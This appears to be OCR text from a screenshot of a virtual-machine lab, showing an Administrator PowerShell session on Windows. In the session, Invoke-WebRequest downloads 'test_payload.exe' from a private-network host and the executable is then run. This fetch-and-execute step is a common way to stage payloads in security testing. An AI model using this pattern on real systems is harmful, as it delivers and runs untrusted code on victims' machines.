 File Machine View Input Devices Help
Recycle Bin
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\Administrator> cd .\Downloads\
PS C:\Users\Administrator\Downloads> Invoke-WebRequest -Uri http://192.168.1.159:9999/test_payload.exe -OutFile test_payload.exe
PS C:\Users\Administrator\Downloads> .\test_payload.exe